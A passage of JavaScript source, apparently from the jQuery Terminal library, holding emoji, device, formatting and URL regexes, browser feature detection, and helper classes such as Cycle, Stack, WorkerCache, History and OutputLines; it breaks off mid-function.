(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDD78\uDD7A-\uDDCB\uDDCD-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6])\uFE0F?|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDC8F\uDC91\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1F\uDD26\uDD30-\uDD39\uDD3C-\uDD3E\uDD77\uDDB5\uDDB6\uDDB8\uDDB9\uDDBB\uDDCD-\uDDCF\uDDD1-\uDDDD]))/;
    // https://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
    var mobile_re = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i;
    var tablet_re = /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;
    var format_split_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\](?:[^\]\\]*(?:\\\\)*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?)/i;
    var format_parts_re = /\[\[((?:-?[@!gbiusor])*);([^;]*);([^;\]]*);?([^;\]]*);?([^\]]*)\]([^\]\\]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]+)\]?/gi;
    var format_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]?/gi;
    var format_exist_re = /\[\[((?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\]([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)\]/gi;
    var format_full_re = /^(\[\[(?:(?:-?[@!gbiusor])*;[^;\]]*;[^;\]]*(?:;|[^\]()]*);?[^\]]*)\])([^\]]*\\\][^\]]*|[^\]]*|[^[]*\[[^\]]*)(\])$/i;
    var format_begin_re = /(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_start_re = /^(\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\])/i;
    var format_end_re = /\[\[(?:-?[@!gbiusor])*;[^;]*;[^\]]*\]?$/i;
    var self_closing_re = /^(?:\[\[)?[^;]*@[^;]*;/;
    var color_re = /^(?:#([0-9a-f]{3}|[0-9a-f]{4}|[0-9a-f]{6}|[0-9a-f]{8})|rgba?\([^)]+\)|hsla?\([^)]+\))$/i;
    var url_re = /(\b(?:file|ftp|https?|blog:https?):\/\/(?:[^/\s]+\.[^/\s.]+)(?:\/[^\s]*)?(?:#[^\s]*)?)/gi;
    var url_nf_re = /\b(?![^"\s[\]]*])(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'\\<>\][)])+)/gi;
    var email_re = /((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))/g;
    var url_full_re = /^(https?:\/\/(?:(?:(?!&[^;]+;)|(?=&amp;))[^\s"'<>\\\][)])+)$/gi;
    var email_full_re = /^((([^<>('")[\]\\.,;:\s@]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,})))$/g;
    var command_re = /((?:"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`|\/[^\/\\]*(?:\\[\S\s][^\/\\]*)*\/[gimsuy]*(?=\s|$)|(?:\\\s|\S))+)(?=\s|$)/gi;
    var extended_command_re = /^\s*((terminal|cmd)::([a-z_]+)\(([\s\S]*)\))\s*$/;
    var format_exec_split_re = /(\[\[(?:-?[@!gbiusor])*;[^\]]+\](?:\\[[\]]|[^\]])*\]|\[\[[\s\S]+?\]\])/;
    var format_exec_re = /(\[\[[\s\S]+?\]\])/;
    var float_re = /^[-+]?[0-9]*\.?[0-9]+([eE][-+]?[0-9]+)?$/;
    var re_re = /^\/((?:\\\/|[^/]|\[[^\]]*\/[^\]]*\])+)\/([gimsuy]*)$/;
    var string_re = /("(?:[^"\\]|\\(?:\\\\)*"|\\\\)*"|'(?:[^'\\]|\\(?:\\\\)*'|\\\\)*'|`(?:[^`\\]|\\(?:\\\\)*`|\\\\)*`)/;
    var unclosed_strings_re = /^(?=((?:[^"']+|"[^"\\]*(?:\\[^][^"\\]*)*"|'[^'\\]*(?:\\[^][^'\\]*)*')*))\1./;
    var broken_image = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14"><title id="title2">rounded</title><path id="terminal-broken-image" d="m 14,10 h 2 v 1 a 3,3 0 0 1 -3,3 H 3 A 3,3 0 0 1 0,11 H 4.5 A 1.00012,1.00012 0 0 0 5.207,10.707 L 6.5,9.414 7.793,10.707 a 0.99963,0.99963 0 0 0 1.41406,0 l 2.36719,-2.36719 1.80127,1.44092 A 0.99807,0.99807 0 0 0 14,10 Z M 16,3 V 8 H 14.35059 L 12.12451,6.21924 A 0.99846,0.99846 0 0 0 10.793,6.293 L 8.5,8.586 7.207,7.293 a 0.99962,0.99962 0 0 0 -1.41406,0 L 4.08594,9 H 0 V 3 A 3,3 0 0 1 3,0 h 10 a 3,3 0 0 1 3,3 z M 6,4.5 A 1.5,1.5 0 1 0 4.5,6 1.5,1.5 0 0 0 6,4.5 Z" /></svg>';
    var use_broken_image = '<svg class="terminal-broken-image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 14" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#terminal-broken-image"/></svg>';
    /* eslint-enable */
    // -------------------------------------------------------------------------
    // :: features flags
    // -------------------------------------------------------------------------
    // taken from https://hacks.mozilla.org/2011/09/detecting-and-generating-
    // css-animations-in-javascript/
    var animation_supported = (function() {
        if (typeof document === 'undefined') {
            return false;
        }
        var animation = false,
            domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
            elm = document.createElement('div');
        if (elm.style.animationName) {
            animation = true;
        }
        if (animation === false) {
            for (var i = 0; i < domPrefixes.length; i++) {
                var name = domPrefixes[i] + 'AnimationName';
                if (elm.style[name] !== undefined) {
                    animation = true;
                    break;
                }
            }
        }
        elm = null;
        return animation;
    })();
    // -------------------------------------------------------------------------
    var agent = (root.navigator || window.navigator).userAgent;
    var is_IE = /MSIE|Trident/.test(agent) || /rv:11.0/i.test(agent);
    var is_IEMobile = /IEMobile/.test(agent);
    // -------------------------------------------------------------------------
    var is_ch_unit_supported = (function() {
        if (is_IE && !is_IEMobile) {
            return false;
        }
        if (typeof document === 'undefined') {
            return true; // run without browser context
        }
        var div = document.createElement('div');
        div.style.width = '1ch';
        return div.style.width === '1ch';
    })();
    // -------------------------------------------------------------------------
    var is_css_variables_supported = root.CSS && root.CSS.supports &&
            root.CSS.supports('(--fake-var: 0)');
    // -------------------------------------------------------------------------
    var is_android = navigator.userAgent.toLowerCase().indexOf('android') !== -1;
    // -------------------------------------------------------------------------
    var is_key_native = (function is_key_native() {
        if (!('KeyboardEvent' in root && 'key' in root.KeyboardEvent.prototype)) {
            return false;
        }
        var proto = root.KeyboardEvent.prototype;
        var get = Object.getOwnPropertyDescriptor(proto, 'key').get;
        return !!get.toString().match(/\[native code\]/);
    })();
    // -------------------------------------------------------------------------
    var is_browser = (function() {
        try {
            return this === window;
        } catch (e) {
            return false;
        }
    })();
    // -------------------------------------------------------------------------
    var is_mobile = (function(a) {
        var check = false;
        if (mobile_re.test(a) || tablet_re.test(a.substr(0, 4))) {
            check = true;
        }
        // detect iPad 13
        // ref: https://stackoverflow.com/a/57924983/387194s
        if (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 1) {
            return true;
        }
        return check;
    })(navigator.userAgent || navigator.vendor || root.opera);
    // -------------------------------------------------------------------------
    // IE ch unit bug detection - better that UserAgent that can be changed
    // -------------------------------------------------------------------------
    var ch_unit_bug = false;
    if (is_browser) {
        $(function() {
            function width(e) {
                return e[0].getBoundingClientRect().width;
            }
            var base = '<span style="font-family: monospace;visibility:hidden;';
            var ch = $(base + 'width:1ch;overflow: hidden">&nbsp;</span>');
            ch.appendTo('body');
            var space = $(base + '">&nbsp;</span>').appendTo('body');
            // in FireFox the size of space is fraction larger #579
            ch_unit_bug = Math.abs(width(ch) - width(space)) > 0.0001;
            ch.remove();
            space.remove();
        });
    }
    // -----------------------------------------------------------------------
    // :: css helper that work with css variables
    // :: jQuery css method from 3.4 support them by default
    // -----------------------------------------------------------------------
    function css(node, obj, value) {
        if (node instanceof $.fn.init) {
            node.each(function() {
                css(this, obj, value);
            });
        } else if ($.isPlainObject(obj)) {
            Object.keys(obj).forEach(function(key) {
                node.style.setProperty(key, obj[key]);
            });
        } else if (typeof value === 'undefined') {
            return node.style.getPropertyValue(obj);
        } else {
            node.style.setProperty(obj, value);
        }
    }
    // -----------------------------------------------------------------------
    // :: return CSS property with pixel size & proper
    // -----------------------------------------------------------------------
    function style_prop(name, value, important) {
        var props = [
            name + ':' + value + 'px',
            name + ':' + 'calc(' + value + 'px / var(--pixel-density, 1))'
        ];
        if (important) {
            props = props.map(function(prop) {
                return prop + ' !important';
            });
        }
        return props.join(';');
    }
    // -----------------------------------------------------------------------
    // :: hide elements from screen readers
    // -----------------------------------------------------------------------
    function a11y_hide(element) {
        element.attr({
            role: 'presentation',
            'aria-hidden': 'true'
        });
    }
    // ---------------------------------------------------------------------
    // :: alert only first exception of type
    // ---------------------------------------------------------------------
    var excepctions = [];
    function alert_exception(label, e) {
        if (arguments[0] instanceof $.terminal.Exception) {
            label = arguments[0].type;
            e = arguments[0];
        }
        var message = (label ? label + ': ' : '') + exception_message(e);
        if (excepctions.indexOf(message) === -1) {
            excepctions.push(message);
            setTimeout(function() {
                throw e;
            }, 0);
            //alert(message + (e.stack ? '\n' + e.stack : ''));
        }
    }
    // ---------------------------------------------------------------------
    // ref: https://stackoverflow.com/a/6248722/387194
    function generate_id() {
        // I generate the UID from two parts here
        // to ensure the random number provide enough bits.
        var firstPart = (Math.random() * 46656) | 0;
        var secondPart = (Math.random() * 46656) | 0;
        firstPart = ("000" + firstPart.toString(36)).slice(-3);
        secondPart = ("000" + secondPart.toString(36)).slice(-3);
        return firstPart + secondPart;
    }
    // ---------------------------------------------------------------------
    // :: helper to remove item from an array
    // ---------------------------------------------------------------------
    function remove(array, callback) {
        for (var index in array) {
            if (callback(array[index], index)) {
                array.splice(index, 1);
            }
        }
    }
    // ---------------------------------------------------------------------
    // :; detect if mouse event happen on scrollbar
    // ---------------------------------------------------------------------
    function scrollbar_event(e, node, pixel_density) {
        pixel_density = pixel_density || 1;
        var left = node.offset().left;
        var max_width = node.outerWidth() * pixel_density;
        return max_width <= e.clientX - left;
    }
    // ---------------------------------------------------------------------
    // :: Return exception message as string
    // ---------------------------------------------------------------------
    function exception_message(e) {
        if (typeof e === 'string') {
            return e;
        } else if (typeof e.fileName === 'string') {
            return e.fileName + ': ' + e.message;
        } else {
            return e.message;
        }
    }
    // -----------------------------------------------------------------------
    // :: CYCLE DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Cycle() {
        var data = [].slice.call(arguments);
        var pos = 0;
        $.extend(this, {
            get: function() {
                return data;
            },
            index: function() {
                return pos;
            },
            rotate: function(skip, init) {
                if (init === undefined) {
                    init = pos;
                } else if (init === pos) {
                    return;
                }
                if (!skip) {
                    var defined = data.filter(function(item) {
                        return typeof item !== 'undefined';
                    });
                    if (!defined.length) {
                        return;
                    }
                }
                if (!data.length) {
                    return;
                }
                if (data.length === 1) {
                    return data[0];
                } else {
                    if (pos === data.length - 1) {
                        pos = 0;
                    } else {
                        ++pos;
                    }
                    if (typeof data[pos] !== 'undefined') {
                        return data[pos];
                    } else {
                        return this.rotate(true, init);
                    }
                }
            },
            length: function() {
                return data.length;
            },
            remove: function(index) {
                delete data[index];
            },
            active: function(item) {
                for (var i = data.length; i--;) {
                    if (data[i] === item) {
                        pos = i;
                        return;
                    }
                }
                this.append(item);
                pos = data.length - 1;
            },
            front: function() {
                if (data.length) {
                    var index = pos;
                    var restart = false;
                    while (!data[index]) {
                        index++;
                        if (index > data.length) {
                            if (restart) {
                                break;
                            }
                            index = 0;
                            restart = true;
                        }
                    }
                    return data[index];
                }
            },
            map: function(fn) {
                return data.map(function(item, i) {
                    if (typeof item !== 'undefined') {
                        return fn(item, i);
                    }
                    return null;
                }).filter(Boolean);
            },
            forEach: function(fn) {
                return data.forEach(function(item, i) {
                    if (typeof item !== 'undefined') {
                        fn(item, i);
                    }
                });
            },
            set: function(index, value) {
                if (!data[index]) {
                    data[index] = value;
                    return true;
                }
                return false;
            },
            append: function(item) {
                data.push(item);
            }
        });
    }
    /*
    function time() {
        // performance.now almost equal Date.now()- performance.timing.navigationStart
        // the difference check should be almost the same
        return performance ? performance.now() : Date.now();
    }
    */
    // -----------------------------------------------------------------------
    // :: STACK DATA STRUCTURE
    // -----------------------------------------------------------------------
    function Stack(init) {
        var data = is_array(init) ? init : init ? [init] : [];
        $.extend(this, {
            data: function() {
                return data;
            },
            map: function(fn) {
                return $.map(data, fn);
            },
            size: function() {
                return data.length;
            },
            pop: function() {
                if (data.length === 0) {
                    return null;
                } else {
                    var value = data[data.length - 1];
                    data = data.slice(0, data.length - 1);
                    return value;
                }
            },
            push: function(value) {
                data = data.concat([value]);
                return value;
            },
            top: function() {
                return data.length > 0 ? data[data.length - 1] : null;
            },
            clone: function() {
                return new Stack(data.slice(0));
            }
        });
    }
    // -------------------------------------------------------------------------
    // :: Class for Worker that do some computation when needed
    // :: if validation function return false it mean that condition changed
    // :: and cache need to be cleared. If value was not processed it will run
    // :: the action
    // -------------------------------------------------------------------------
    function WorkerCache(options) {
        var settings = $.extend({
            validation: $.noop,
            action: $.noop,
            onCache: $.noop
        }, options);
        this._onCache = settings.onCache.bind(this);
        this._action = settings.action.bind(this);
        this._validation = settings.validation.bind(this);
        if ('Map' in root) {
            this._cache = new Map();
        }
    }
    // -------------------------------------------------------------------------
    WorkerCache.prototype.validate = function(key) {
        var valid = this._validation(key);
        var test = valid === undefined || valid === true;
        if (!test) {
            this._cache.clear();
        }
        return test;
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.clear = function() {
        this._cache.clear();
    };
    // -------------------------------------------------------------------------
    WorkerCache.prototype.get = function(key) {
        if (!this._cache) {
            return this._action(key);
        }
        var value;
        if (this.validate(key) && this._cache.has(key)) {
            value = this._cache.get(key);
            this._onCache({cache: value});
            return value;
        }
        value = this._action(key);
        this._cache.set(key, value);
        return value;
    };
    // -------------------------------------------------------------------------
    // :: HISTORY CLASS
    // -------------------------------------------------------------------------
    function History(name, size, memory) {
        var enabled = true;
        var storage_key = '';
        if (typeof name === 'string' && name !== '') {
            storage_key = name + '_';
        }
        storage_key += 'commands';
        var data;
        if (memory) {
            data = [];
        } else {
            data = $.Storage.get(storage_key);
            data = data ? JSON.parse(data) : [];
        }
        var pos = data.length - 1;
        $.extend(this, {
            append: function(item) {
                if (enabled) {
                    if (data[data.length - 1] !== item) {
                        data.push(item);
                        if (size && data.length > size) {
                            data = data.slice(-size);
                        }
                        pos = data.length - 1;
                        if (!memory) {
                            $.Storage.set(storage_key, JSON.stringify(data));
                        }
                    }
                }
            },
            set: function(new_data) {
                if (is_array(new_data)) {
                    data = new_data;
                    if (!memory) {
                        $.Storage.set(storage_key, JSON.stringify(data));
                    }
                }
            },
            data: function() {
                return data;
            },
            reset: function() {
                pos = data.length - 1;
            },
            last: function() {
                return data[data.length - 1];
            },
            end: function() {
                return pos === data.length - 1;
            },
            position: function() {
                return pos;
            },
            current: function() {
                return data[pos];
            },
            next: function() {
                var old = pos;
                if (pos < data.length - 1) {
                    ++pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            previous: function() {
                var old = pos;
                if (pos > 0) {
                    --pos;
                }
                if (old !== pos) {
                    return data[pos];
                }
            },
            clear: function() {
                data = [];
                this.purge();
            },
            enabled: function() {
                return enabled;
            },
            enable: function() {
                enabled = true;
            },
            purge: function() {
                if (!memory) {
                    $.Storage.remove(storage_key);
                }
            },
            disable: function() {
                enabled = false;
            },
            toggle: function(value) {
                if (typeof value === 'undefined') {
                    enabled = !enabled;
                } else {
                    enabled = value;
                }
            }
        });
    }
    // -------------------------------------------------------------------------
    function OutputLines(settings) {
        this._settings = settings;
        this._lines = [];
        this._snapshot = [];
    }
    // -------------------------------------------------------------------------
    OutputLines.prototype.make_snapshot = function(snapshot) {
        this._snapshot.push(snapshot);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_partial = function() {
        if (!this._snapshot.length) {
            return [];
        }
        var last = this._snapshot[this._snapshot.length - 1];
        return last;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update_snapshot = function(index, snapshot) {
        this._snapshot[index] = snapshot;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.limit_snapshot = function(limit) {
        this._snapshot = this._snapshot.slice(limit);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear_snapshot = function() {
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.get_snapshot = function() {
        return this._snapshot.reduce(function(acc, arr) {
            if (!arr) {
                return acc;
            }
            return acc.concat(arr);
        }, []).join('\n');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.join = function() {
        var args = [].slice.call(arguments);
        if (args.some(is_function)) {
            return function() {
                return args.reduce(function(acc, arg) {
                    if (is_function(acc)) {
                        acc = acc();
                    }
                    if (is_function(arg)) {
                        arg = arg();
                    }
                    if (is_promise(acc) || is_promise(arg)) {
                        return $.when(acc, arg).then(function(acc, arg) {
                            return acc + arg;
                        });
                    }
                    return arg;
                });
            };
        } else if (args.some(is_promise)) {
            return args.reduce(function(acc, arg) {
                return $.when(acc, arg).then(function(acc, arg) {
                    return acc + arg;
                });
            });
        }
        return args.join('');
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.import = function(data) {
        this._lines = data;
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.push = function(data) {
        var value = data[0];
        var options = data[1];
        if (this.has_newline()) {
            this._lines.push(data);
        } else {
            var last_line = this.last_line();
            last_line[0] = this.join(last_line[0], value);
            last_line[1].newline = options.newline;
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.clear = function(fn) {
        this._lines.forEach(function(line, i) {
            var options = line[1];
            if (is_function(options.onClear)) {
                options.onClear.call(self, fn(i));
            }
        });
        this._lines = [];
        this._snapshot = [];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.data = function() {
        return this._lines.filter(Boolean);
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.has_newline = function() {
        var line = this.last_line();
        if (!line) {
            return true;
        }
        return line[1].newline;
    };
    // -------------------------------------------------------------------------
    // :: call when line is out of view when outputLimit is used
    // :: NOTE: it's not called when less plugin is used onClear is called
    // :: instead because less call term::clear() after export old view
    // -------------------------------------------------------------------------
    OutputLines.prototype.unmount = function(node) {
        var index = node.data('index');
        var line = this._lines[index];
        if (line) {
            var options = line[1];
            if (is_function(options.unmount)) {
                options.unmount.call(self, node);
            }
        }
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.last_line = function() {
        var lines = this.data();
        var len = lines.length;
        return lines[len - 1];
    };
    // -------------------------------------------------------------------------
    OutputLines.prototype.update = function(index, value, options) {
        if (value === null) {
            delete this._lines[index];
